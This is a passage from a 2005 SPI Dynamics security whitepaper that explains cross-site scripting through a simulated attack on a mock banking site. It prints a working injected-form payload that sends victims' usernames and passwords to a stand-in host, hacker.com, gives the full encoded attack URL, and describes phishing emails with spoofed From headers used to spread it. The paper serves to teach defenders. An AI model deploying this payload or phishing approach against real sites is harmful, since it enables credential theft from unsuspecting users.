
- •Introduction
- •Cross-Site Scripting
- •HTML
- •HTTP
- •An Advanced Cross-Site Scripting Attack
- •Attack Procedure Summary
- •Prevention
- •Application Developer/Server Administrator
- •Solutions for Users
- •Browsers
- •Conclusion
- •The Business Case for Application Security
- •About SPI Labs
- •About SPI Dynamics
- •About the WebInspect Product Line
- •About the Author
- •Contact Information

Start Secure. Stay Secure.™
Cross-Site Scripting
An Advanced Cross-Site Scripting Attack
Many web sites have options that allow users to enter data and then receive an updated dynamic display created according to their input. For example, a search engine site accepts requests and then displays the results of the search criteria the user entered. If a user typed “asdfghjkl” as the search criteria, the server may return a page telling the client that the input is invalid.
This may seem harmless. But suppose the user types in
“<script>alert('aaa')</script>”
and the search engine returns
“Nothing is found for <script>alert('aaa')</script>.”
Possibly, the client’s web browser will interpret the script tags and execute the alert (‘aaa’) function. If so, the search engine is probably susceptible to a cross-site scripting attack. This is a common method attackers use to find vulnerable sites.
To simulate an advanced cross-site scripting attack, we created an online banking site (www.Freebank.com) and a web server that could receive any information garnered during a successful attack. The attacker starts by searching a targeted web site for pages that return client-supplied data. In this example, the attacker finds that when a login attempt fails, the FreeBank web application displays the username that was entered (see Figures 1 and 2).
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
5

Start Secure. Stay Secure.™
Cross-Site Scripting
Figure 1: Submitting an incorrect username.
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
6

Start Secure. Stay Secure.™
Cross-Site Scripting
Figure 2: The failed login response.
Now that the attacker knows that the page will “hand back” information in the login page, he must determine where to specify this value.
The URL bar in Figure 2 reads:
http://www.freebank.com/banklogin.asp?err=Invalid%20Login:%20Bad
Login
“Invalid Login: BadLogin” occurs both as an argument to the “err” parameter (simply an error statement reflecting that no login information exists for BadLogin), and is also included in the display text on the page itself. (Note that “%20” is simply a different encoding of the space character.)
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
7

Start Secure. Stay Secure.™
Cross-Site Scripting
Next, the attacker tests the page to see if it is possible to inject HTML and Javascript into the web page. This is done by entering a line of script as the username. In turn, this affects the output code of the dynamically created page, changing “err=Invalid Login: BadLogin” to “err=<script>alert('XSS')</script>.” If the web application is indeed vulnerable, a pop-up box with the message “XSS” will appear (see Figures 3 and 4).
Figure 3: Testing for vulnerability.
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
8

Start Secure. Stay Secure.™
Cross-Site Scripting
Figure 4: The cross-site scripting test is successful.
Now that the attacker knows that cross-site scripting attacks are possible, he must create an attack URL that can be used to steal sensitive information. Because the HTML code of every web page is different, this URL must be custom-crafted for every unique page. To determine how to build the attack URL, the attacker must view the HTML source of the web page and adjust the attack URL accordingly.
This is shown in Figure 5, with the injected script code added by the attacker highlighted.
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
9

Start Secure. Stay Secure.™
Cross-Site Scripting
<HTML>
<HEAD>
<TITLE></TITLE>
</HEAD>
<BODY>
<TABLE BGCOLOR="#ffffff" STYLE="border: 3px solid black"> <TR>
<TD STYLE="border-left: 12px solid #2E7AA3; border-top: 7px solid #2E7AA3"
HEIGHT="47" ROWSPAN="2" VALIGN="TOP"><IMG SRC="/images/freebank-logo2.gif" ALIGN="LEFT" BORDER="0"
WIDTH="150"
HEIGHT="50"><BR><BR>
</TD>
<TD STYLE="border-top: 7px solid #2E7AA3" WIDTH="571" HEIGHT="47" VALIGN="TOP">
</TD>
</TR>
<TR>
<TD WIDTH="571" VALIGN="TOP" ROWSPAN="7" HEIGHT="49"> <TABLE>
<TR>
<TD BGCOLOR="#2E7AA3" STYLE="border: 1px solid black" WIDTH="258"
HEIGHT="217">
<FORM ACTION="login1.asp" METHOD="post"> <CENTER><script>alert(‘XSS')</script>
<br>
Username:<BR><INPUT TYPE="text" NAME="login" STYLE="border: 1px solid black; spacing: 0">
<BR>Password:<BR><INPUT TYPE="password"
NAME="password" STYLE="border: 1px solid black; spacing: 0"><BR><INPUT
TYPE="radio" NAME="graphicOption" VALUE="minimum" CHECKED="CHECKED">
Figure 5: The HTML source code of the vulnerable page with injected test alert.
An attacker will notice several important things about this page. The first is that the injection is taking place inside the login form (the code responsible for the login box on the web page itself). The second is the names of the
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
10

Start Secure. Stay Secure.™
Cross-Site Scripting
login form parameters, “login” and “password”, respectively. Armed with this knowledge, the attacker will then determine what HTML and script code to inject into the page.
As previously stated, cross-site scripting attacks can be in utilized in a variety of methods to accomplish differing goals. In this case, the attacker decides to steal the values of the username and password fields as the victim logs into his or her bank account. This can be done by injecting this code into the document:
</form>
<form action="login1.asp" method="post"
onsubmit="XSSimage = new Image; XSSimage.src=’http://www.hacker.com/’ + document.forms(1).login.value + ‘:’ + document.forms(1).password.value;">
To understand what this does, it is necessary to examine it in the context of the vulnerable page. This is the code as it appears when inserted into the vulnerable document. The injected code has been highlighted.
<TABLE>
<TR>
<TD BGCOLOR="#2E7AA3" STYLE="border: 1px solid black" WIDTH="258"
HEIGHT="217">
<FORM ACTION="login1.asp" METHOD="post">
<CENTER></form>
<form
action=”login1.asp”
method=”post”
onsubmit=”
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
11

Start Secure. Stay Secure.™
Cross-Site Scripting
XSSimage = new Image;
XSSimage.src=’http://www.hacker.com/’ + document.forms(1).login.value + ‘:’ + document.forms(1).password.value;“>
<br>Username:<BR><INPUT TYPE="text" NAME="login"
STYLE="border: 1px solid black; spacing: 0"><BR>Password:<BR>
<INPUT TYPE="password
The first part of the attack code, the “</form>” tag, ends the original form (the code responsible for the login box). Next, the attacker redefines the form. Note that the method and action properties (the destination of the form submission) are not changed. However, an additional property (onsubmit) is added to the form definition. The onsubmit property is a set of Javascript instructions that are executed when the user clicks the submit button of a form, just before the actual form request is sent. Here, the attacker has set the onsubmit property to the following Javascript statements:
XSSimage = new Image; XSSimage.src='http://www.hacker.com/' + document.forms(1).login.value + ':' + document.forms(1).password.value;
The first line of code creates a new image object. The second line specifies the URL of the image. The location of the image will always begin with http://www.hacker.com/. The second part of the URL will be the values of the “login” and “password” text boxes, separated by a colon. Note that image objects do not necessarily have to be displayed. Consider images on a web page that change when the mouse is moved over them. When the page is first loaded, both the regular images and the images that will be displayed when the mouse is moved over the regular ones are loaded. That way, the web browser will not need to send out a request for a new image when the mouse moves over a “hot” image; the image is already there. So, when this
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
12

Start Secure. Stay Secure.™
Cross-Site Scripting
image object is created, which will happen whenever the victim submits the login form, a request will silently be sent to www.hacker.com that contains the login username and password of the victim. Now that the attacker has created the exploit code, he must put it in a URL, such as this:
http://www.freebank.com/banklogin.asp?serviceName=FreebankCaastA ccess&templateName=prod_sel.forte&source=Freebank&AD_REFERRING_U RL=http://www.Freebank.com&err=%3C/form%3E%3Cform%20action=%22lo gin1.asp%22%20method=%22post%22%20onsubmit=%22XSSimage%20=%20new %20Image;XSSimage.src='http://www.hacker.com/'%20%2b%20document. forms(1).login.value%20%2b%20':'%20%2b%20document.forms(1).passw ord.value;%22%3E
Unlike the URL used to test the page for cross-site scripting, this URL contains all of the valid arguments that are normally present in the login page’s URL and has the “err” parameter last. Compare this with the URL bar in Figure 1. It is a simple but effective means of deception. If a victim glances at the destination URL before clicking it, everything appears normal. The URL is long enough so that the cross-site scripting attack portion will be hidden in the URL bar.
Once the URL is constructed, the attacker must somehow get a victim to use it. There are many ways that this can be done. E-mail is a tried and true method of getting people to visit a link. By sending out an enormous quantity of e-mail messages, the attacker is guaranteed that at least a few people (and quite possibly many more) will fall victim. This is particularly easy if the targeted site is a large one with many customers, or if the attacker managed to get a list of e-mail addresses of actual customer. Using well-known hacker techniques, the From header of an e-mail message can be easily changed to make it look like it came from nearly anywhere. Many e-mail viruses and spam marketers use this technique regularly. Figure 6 is an example of a message that could lure people into clicking on the malicious link.
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
13

Start Secure. Stay Secure.™
Cross-Site Scripting
Figure 6: The attacker's email containing the malicious link.
After receiving the e-mail, the victim will click on the link and log in to the malicious FreeBank page. When the user clicks the Access Accounts button on the FreeBank site to login, a request will be “silently” sent to the attacker’s server. Immediately after this malicious onsubmit code is executed, the real form submission (the action linked to the Access Accounts button) will be sent and the victim will be logged into the legitimate web application, completely unaware that his or her login credentials have been stolen. The attacker then examines the log files for www.hacker.com and collects the stolen information.
© 2005 SPI Dynamics, Inc. All Rights Reserved. No reproduction or redistribution without written permission.
14
